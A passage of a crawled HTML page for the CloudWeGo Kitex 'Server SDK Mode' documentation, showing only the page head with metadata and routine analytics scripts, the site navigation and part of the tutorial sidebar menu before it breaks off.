

--- FILE ---
content_type: text/html
request_url: http://cloudwego.cn/docs/kitex/tutorials/advanced-feature/invoker/
body_size: 11030
content:
<!doctype html><html lang=en class=no-js><head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1,shrink-to-fit=no"><meta name=generator content="Hugo 0.151.0"><meta name=ROBOTS content="INDEX, FOLLOW"><link rel="shortcut icon" href=/favicons/favicon.ico><link rel=apple-touch-icon href=/favicons/apple-touch-icon-180x180.png sizes=180x180><link rel=icon type=image/png href=/favicons/favicon-16x16.png sizes=16x16><link rel=icon type=image/png href=/favicons/favicon-32x32.png sizes=32x32><link rel=icon type=image/png href=/favicons/android-36x36.png sizes=36x36><link rel=icon type=image/png href=/favicons/android-48x48.png sizes=48x48><link rel=icon type=image/png href=/favicons/android-72x72.png sizes=72x72><link rel=icon type=image/png href=/favicons/android-96x96.png sizes=96x96><link rel=icon type=image/png href=/favicons/android-144x144.png sizes=144x144><link rel=icon type=image/png href=/favicons/android-192x192.png sizes=192x192><title>Server SDK Mode | CloudWeGo</title><meta name=description content="A leading practice for building enterprise cloud native middleware!"><meta property="og:url" content="http://cloudwego.cn/docs/kitex/tutorials/advanced-feature/invoker/"><meta property="og:site_name" content="CloudWeGo"><meta property="og:title" content="Server SDK Mode"><meta property="og:description" content="SDK Mode（invoker）provides a way to call Kitex server just like a SDK."><meta property="og:locale" content="en"><meta property="og:type" content="article"><meta property="article:section" content="docs"><meta property="article:published_time" content="2021-08-31T00:00:00+00:00"><meta property="article:modified_time" content="2022-12-30T16:47:33+08:00"><meta itemprop=name content="Server SDK Mode"><meta itemprop=description content="SDK Mode（invoker）provides a way to call Kitex server just like a SDK."><meta itemprop=datePublished content="2021-08-31T00:00:00+00:00"><meta itemprop=dateModified content="2022-12-30T16:47:33+08:00"><meta itemprop=wordCount content="125"><meta itemprop=keywords content="Kitex,SDK 化"><meta name=twitter:card content="summary"><meta name=twitter:title content="Server SDK Mode"><meta name=twitter:description content="SDK Mode（invoker）provides a way to call Kitex server just like a SDK."><script async src="https://www.googletagmanager.com/gtag/js?id=G-QYWRQRLPRM"></script><script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date),gtag("config","G-QYWRQRLPRM")</script><script>var _hmt=_hmt||[];(function(){var e,t=document.createElement("script");t.src="https://hm.baidu.com/hm.js?f1808c42af827f368aa7eca3baae6d55",e=document.getElementsByTagName("script")[0],e.parentNode.insertBefore(t,e)})()</script><link rel=preload href=/scss/main.min.d82085885aff5076523f2bb4904f9e11bd16c28b46ecb5319ec0d01cb087e9de.css as=style><link href=/scss/main.min.d82085885aff5076523f2bb4904f9e11bd16c28b46ecb5319ec0d01cb087e9de.css rel=stylesheet integrity><script src=/js/jquery.min.js></script><link rel=stylesheet href=/css/prism.css><link rel=stylesheet href=/css/docsearch.css></head><body class=td-page><header><nav class="js-navbar-scroll navbar navbar-expand-xl navbar-dark td-navbar"><a class=navbar-brand href=/><span class=navbar-logo><img src=/img/logo.png></span>
</a><button class=navbar-toggler type=button data-toggle=collapse data-target=#main_navbar aria-controls=main_navbar aria-expanded=false aria-label="Toggle navigation">
<span class=navbar-toggler-icon></span></button><div class="collapse navbar-collapse td-navbar-nav-scroll ml-md-auto" id=main_navbar><ul class="navbar-nav mt-2 mt-lg-0 ml-auto"><li class="dropdown sub-menu active"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false><span>Documentation</span></a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/docs/kitex/>Kitex</a>
<a class=dropdown-item href=/docs/hertz/>Hertz</a>
<a class=dropdown-item href=/docs/volo/>Volo</a>
<a class=dropdown-item href=/docs/netpoll/>Netpoll</a>
<a class=dropdown-item href=/docs/eino/>Eino</a></div></li><li class="nav-item mr-4 mb-2 mb-lg-0"><a class=nav-link href=/about/><span>About</span></a></li><li class="nav-item mr-4 mb-2 mb-lg-0"><a class=nav-link href=/blog/><span>Blog</span></a></li><li class="nav-item mr-4 mb-2 mb-lg-0"><a class=nav-link href=/community/><span>Community</span></a></li><li class="nav-item mr-4 mb-2 mb-lg-0"><a class=nav-link href=/cooperation/><span>Cooperation</span></a></li><li class="dropdown sub-menu"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false><span>Security</span></a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/security/safety-bulletin/>safety-bulletin</a>
<a class=dropdown-item href=/security/vulnerability-reporting/>vulnerability-reporting</a></div></li><li class="nav-item dropdown mr-4"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false>English</a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/zh/docs/kitex/tutorials/advanced-feature/invoker/>中文</a></div></li></ul></div><div class="navbar-nav d-none d-lg-block"><div id=docsearch></div></div></nav></header><div class="container-fluid td-outer"><div class=td-main><div class="row flex-xl-nowrap"><aside class="col-12 col-md-3 col-xl-2 td-sidebar d-print-none"><div id=td-sidebar-menu class=td-sidebar__inner><div id=content-mobile><form class="td-sidebar__search d-flex align-items-center"><div id=docsearch></div><button class="btn btn-link td-sidebar__toggle d-md-none p-0 ml-3 fas fa-bars" type=button data-toggle=collapse data-target=#td-section-nav aria-controls=td-docs-nav aria-expanded=false aria-label="Toggle section navigation"></button></form></div><div id=content-desktop></div><nav class="collapse td-sidebar-nav foldable-nav" id=td-section-nav><div class="nav-item dropdown d-block d-lg-none"><a class="nav-link dropdown-toggle" href=# id=navbarDropdown role=button data-toggle=dropdown aria-haspopup=true aria-expanded=false>English</a><div class=dropdown-menu aria-labelledby=navbarDropdownMenuLink><a class=dropdown-item href=/zh/docs/kitex/tutorials/advanced-feature/invoker/>中文</a></div></div><ul class="td-sidebar-nav__section pr-md-3 ul-0"><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-docs-li><a href=/docs/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section tree-root" id=m-docs><span>Documentation</span></a><ul class=ul-1><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-docskitex-li><input type=checkbox id=m-docskitex-check checked>
<label for=m-docskitex-check><a href=/docs/kitex/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitex><span>Kitex</span></a></label><ul class="ul-2 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexoverview-li><input type=checkbox id=m-docskitexoverview-check checked>
<label for=m-docskitexoverview-check><a href=/docs/kitex/overview/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitexoverview><span>Overview</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitexgetting-started-li><input type=checkbox id=m-docskitexgetting-started-check checked>
<label for=m-docskitexgetting-started-check><a href=/docs/kitex/getting-started/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitexgetting-started><span>Getting Started</span></a></label><ul class="ul-3 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexgetting-startedpre-knowledge-li><input type=checkbox id=m-docskitexgetting-startedpre-knowledge-check>
<label for=m-docskitexgetting-startedpre-knowledge-check><a href=/docs/kitex/getting-started/pre-knowledge/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexgetting-startedpre-knowledge><span>Pre-knowledge</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexgetting-startedprerequisite-li><input type=checkbox id=m-docskitexgetting-startedprerequisite-check>
<label for=m-docskitexgetting-startedprerequisite-check><a href=/docs/kitex/getting-started/prerequisite/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexgetting-startedprerequisite><span>Environment Preparation</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexgetting-startedquick_start-li><input type=checkbox id=m-docskitexgetting-startedquick_start-check>
<label for=m-docskitexgetting-startedquick_start-check><a href=/docs/kitex/getting-started/quick_start/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexgetting-startedquick_start><span>Basic Example</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexgetting-startedtutorial-li><input type=checkbox id=m-docskitexgetting-startedtutorial-check>
<label for=m-docskitexgetting-startedtutorial-check><a href=/docs/kitex/getting-started/tutorial/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexgetting-startedtutorial><span>Advanced Tutorial</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitexgetting-startedexamples-li><input type=checkbox id=m-docskitexgetting-startedexamples-check>
<label for=m-docskitexgetting-startedexamples-check><a href=/docs/kitex/getting-started/examples/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitexgetting-startedexamples><span>Code Examples</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child active-path" id=m-docskitextutorials-li><input type=checkbox id=m-docskitextutorials-check checked>
<label for=m-docskitextutorials-check><a href=/docs/kitex/tutorials/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorials><span>Tutorials</span></a></label><ul class="ul-3 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsbasic-feature-li><input type=checkbox id=m-docskitextutorialsbasic-feature-check>
<label for=m-docskitextutorialsbasic-feature-check><a href=/docs/kitex/tutorials/basic-feature/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsbasic-feature><span>Basic Feature</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featuremessage_type-li><input type=checkbox id=m-docskitextutorialsbasic-featuremessage_type-check>
<label for=m-docskitextutorialsbasic-featuremessage_type-check><a href=/docs/kitex/tutorials/basic-feature/message_type/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featuremessage_type><span>Message Types</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsbasic-featurestreamx-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamx-check>
<label for=m-docskitextutorialsbasic-featurestreamx-check><a href=/docs/kitex/tutorials/basic-feature/streamx/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsbasic-featurestreamx><span>StreamX</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurestreamxstreamx_basic_programming-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamxstreamx_basic_programming-check>
<label for=m-docskitextutorialsbasic-featurestreamxstreamx_basic_programming-check><a href=/docs/kitex/tutorials/basic-feature/streamx/streamx_basic_programming/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurestreamxstreamx_basic_programming><span>StreamX Basic Programming</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurestreamxstreamx_middleware-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamxstreamx_middleware-check>
<label for=m-docskitextutorialsbasic-featurestreamxstreamx_middleware-check><a href=/docs/kitex/tutorials/basic-feature/streamx/streamx_middleware/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurestreamxstreamx_middleware><span>StreamX Middleware</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurestreamxstreamx_error_handling-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamxstreamx_error_handling-check>
<label for=m-docskitextutorialsbasic-featurestreamxstreamx_error_handling-check><a href=/docs/kitex/tutorials/basic-feature/streamx/streamx_error_handling/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurestreamxstreamx_error_handling><span>Stream Error Handling Best Practices</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurestreamxstreamx_metainfo-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamxstreamx_metainfo-check>
<label for=m-docskitextutorialsbasic-featurestreamxstreamx_metainfo-check><a href=/docs/kitex/tutorials/basic-feature/streamx/streamx_metainfo/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurestreamxstreamx_metainfo><span>StreamX Metainfo</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurestreamxstreamx_lifecycle_control-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamxstreamx_lifecycle_control-check>
<label for=m-docskitextutorialsbasic-featurestreamxstreamx_lifecycle_control-check><a href=/docs/kitex/tutorials/basic-feature/streamx/streamx_lifecycle_control/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurestreamxstreamx_lifecycle_control><span>Stream Lifecycle Control Best Practices</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurestreamxstreamx_faq-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamxstreamx_faq-check>
<label for=m-docskitextutorialsbasic-featurestreamxstreamx_faq-check><a href=/docs/kitex/tutorials/basic-feature/streamx/streamx_faq/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurestreamxstreamx_faq><span>StreamX FAQ</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurestreamxstreamx_timeout_control-li><input type=checkbox id=m-docskitextutorialsbasic-featurestreamxstreamx_timeout_control-check>
<label for=m-docskitextutorialsbasic-featurestreamxstreamx_timeout_control-check><a href=/docs/kitex/tutorials/basic-feature/streamx/streamx_timeout_control/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurestreamxstreamx_timeout_control><span>StreamX Timeout Control</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsbasic-featureprotocol-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocol-check>
<label for=m-docskitextutorialsbasic-featureprotocol-check><a href=/docs/kitex/tutorials/basic-feature/protocol/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsbasic-featureprotocol><span>Protocol</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureprotocoltransport_protocol-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocoltransport_protocol-check>
<label for=m-docskitextutorialsbasic-featureprotocoltransport_protocol-check><a href=/docs/kitex/tutorials/basic-feature/protocol/transport_protocol/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureprotocoltransport_protocol><span>Transport Protocol</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsbasic-featureprotocolstreaming-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolstreaming-check>
<label for=m-docskitextutorialsbasic-featureprotocolstreaming-check><a href=/docs/kitex/tutorials/basic-feature/protocol/streaming/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsbasic-featureprotocolstreaming><span>Streaming</span></a></label><ul class="ul-6 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsbasic-featureprotocolstreaminggrpc-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolstreaminggrpc-check>
<label for=m-docskitextutorialsbasic-featureprotocolstreaminggrpc-check><a href=/docs/kitex/tutorials/basic-feature/protocol/streaming/grpc/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsbasic-featureprotocolstreaminggrpc><span>gRPC</span></a></label><ul class="ul-7 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureprotocolstreaminggrpcthrift_streaming-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolstreaminggrpcthrift_streaming-check>
<label for=m-docskitextutorialsbasic-featureprotocolstreaminggrpcthrift_streaming-check><a href=/docs/kitex/tutorials/basic-feature/protocol/streaming/grpc/thrift_streaming/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureprotocolstreaminggrpcthrift_streaming><span>Thrift Streaming over gRPC</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureprotocolstreaminggrpcgraceful_shutdown-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolstreaminggrpcgraceful_shutdown-check>
<label for=m-docskitextutorialsbasic-featureprotocolstreaminggrpcgraceful_shutdown-check><a href=/docs/kitex/tutorials/basic-feature/protocol/streaming/grpc/graceful_shutdown/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureprotocolstreaminggrpcgraceful_shutdown><span>gRPC Streaming Graceful Shutdown</span></a></label></li></ul></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsbasic-featureprotocolserialization-protocol-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolserialization-protocol-check>
<label for=m-docskitextutorialsbasic-featureprotocolserialization-protocol-check><a href=/docs/kitex/tutorials/basic-feature/protocol/serialization-protocol/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsbasic-featureprotocolserialization-protocol><span>Serialization Protocol</span></a></label><ul class="ul-6 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureprotocolserialization-protocolbinary-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolserialization-protocolbinary-check>
<label for=m-docskitextutorialsbasic-featureprotocolserialization-protocolbinary-check><a href=/docs/kitex/tutorials/basic-feature/protocol/serialization-protocol/binary/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureprotocolserialization-protocolbinary><span>Binary</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureprotocolserialization-protocolprotobuf-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolserialization-protocolprotobuf-check>
<label for=m-docskitextutorialsbasic-featureprotocolserialization-protocolprotobuf-check><a href=/docs/kitex/tutorials/basic-feature/protocol/serialization-protocol/protobuf/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureprotocolserialization-protocolprotobuf><span>Protobuf</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureprotocolserialization-protocolhessian2-li><input type=checkbox id=m-docskitextutorialsbasic-featureprotocolserialization-protocolhessian2-check>
<label for=m-docskitextutorialsbasic-featureprotocolserialization-protocolhessian2-check><a href=/docs/kitex/tutorials/basic-feature/protocol/serialization-protocol/hessian2/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureprotocolserialization-protocolhessian2><span>Hessian2</span></a></label></li></ul></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurevisit_directly-li><input type=checkbox id=m-docskitextutorialsbasic-featurevisit_directly-check>
<label for=m-docskitextutorialsbasic-featurevisit_directly-check><a href=/docs/kitex/tutorials/basic-feature/visit_directly/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurevisit_directly><span>Visit Directly</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureconnection_type-li><input type=checkbox id=m-docskitextutorialsbasic-featureconnection_type-check>
<label for=m-docskitextutorialsbasic-featureconnection_type-check><a href=/docs/kitex/tutorials/basic-feature/connection_type/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureconnection_type><span>Connection Type</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurebizstatuserr-li><input type=checkbox id=m-docskitextutorialsbasic-featurebizstatuserr-check>
<label for=m-docskitextutorialsbasic-featurebizstatuserr-check><a href=/docs/kitex/tutorials/basic-feature/bizstatuserr/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurebizstatuserr><span>Business Exception</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurewarming_up-li><input type=checkbox id=m-docskitextutorialsbasic-featurewarming_up-check>
<label for=m-docskitextutorialsbasic-featurewarming_up-check><a href=/docs/kitex/tutorials/basic-feature/warming_up/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurewarming_up><span>Warming Up</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featurepanic-li><input type=checkbox id=m-docskitextutorialsbasic-featurepanic-check>
<label for=m-docskitextutorialsbasic-featurepanic-check><a href=/docs/kitex/tutorials/basic-feature/panic/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featurepanic><span>Deal with panic</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsbasic-featureacquire_rpcinfo-li><input type=checkbox id=m-docskitextutorialsbasic-featureacquire_rpcinfo-check>
<label for=m-docskitextutorialsbasic-featureacquire_rpcinfo-check><a href=/docs/kitex/tutorials/basic-feature/acquire_rpcinfo/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsbasic-featureacquire_rpcinfo><span>Acquire Kitex RPC Info</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsservice-governance-li><input type=checkbox id=m-docskitextutorialsservice-governance-check>
<label for=m-docskitextutorialsservice-governance-check><a href=/docs/kitex/tutorials/service-governance/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsservice-governance><span>Service Governance</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsservice-governanceloadbalance-li><input type=checkbox id=m-docskitextutorialsservice-governanceloadbalance-check>
<label for=m-docskitextutorialsservice-governanceloadbalance-check><a href=/docs/kitex/tutorials/service-governance/loadbalance/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsservice-governanceloadbalance><span>LoadBalancer</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsservice-governancetimeout-li><input type=checkbox id=m-docskitextutorialsservice-governancetimeout-check>
<label for=m-docskitextutorialsservice-governancetimeout-check><a href=/docs/kitex/tutorials/service-governance/timeout/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsservice-governancetimeout><span>Timeouts</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsservice-governanceretry-li><input type=checkbox id=m-docskitextutorialsservice-governanceretry-check>
<label for=m-docskitextutorialsservice-governanceretry-check><a href=/docs/kitex/tutorials/service-governance/retry/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsservice-governanceretry><span>Retry</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsservice-governancecircuitbreaker-li><input type=checkbox id=m-docskitextutorialsservice-governancecircuitbreaker-check>
<label for=m-docskitextutorialsservice-governancecircuitbreaker-check><a href=/docs/kitex/tutorials/service-governance/circuitbreaker/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsservice-governancecircuitbreaker><span>Circuit Breaker</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsservice-governancefallback-li><input type=checkbox id=m-docskitextutorialsservice-governancefallback-check>
<label for=m-docskitextutorialsservice-governancefallback-check><a href=/docs/kitex/tutorials/service-governance/fallback/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsservice-governancefallback><span>Fallback</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsservice-governancelimiting-li><input type=checkbox id=m-docskitextutorialsservice-governancelimiting-check>
<label for=m-docskitextutorialsservice-governancelimiting-check><a href=/docs/kitex/tutorials/service-governance/limiting/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsservice-governancelimiting><span>Rate Limiting</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsservice-governanceaccess_control-li><input type=checkbox id=m-docskitextutorialsservice-governanceaccess_control-check>
<label for=m-docskitextutorialsservice-governanceaccess_control-check><a href=/docs/kitex/tutorials/service-governance/access_control/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsservice-governanceaccess_control><span>Customized Access Control</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-docskitextutorialsobservability-li><input type=checkbox id=m-docskitextutorialsobservability-check>
<label for=m-docskitextutorialsobservability-check><a href=/docs/kitex/tutorials/observability/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-docskitextutorialsobservability><span>Observability</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsobservabilityinstrumentation-li><input type=checkbox id=m-docskitextutorialsobservabilityinstrumentation-check>
<label for=m-docskitextutorialsobservabilityinstrumentation-check><a href=/docs/kitex/tutorials/observability/instrumentation/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsobservabilityinstrumentation><span>Instrumentation Control</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsobservabilitytracing-li><input type=checkbox id=m-docskitextutorialsobservabilitytracing-check>
<label for=m-docskitextutorialsobservabilitytracing-check><a href=/docs/kitex/tutorials/observability/tracing/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-docskitextutorialsobservabilitytracing><span>Tracing</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-docskitextutorialsobservabilitylogging-li><input type=checkbox id=m-docskitextutorialsobservabilitylogging-check>
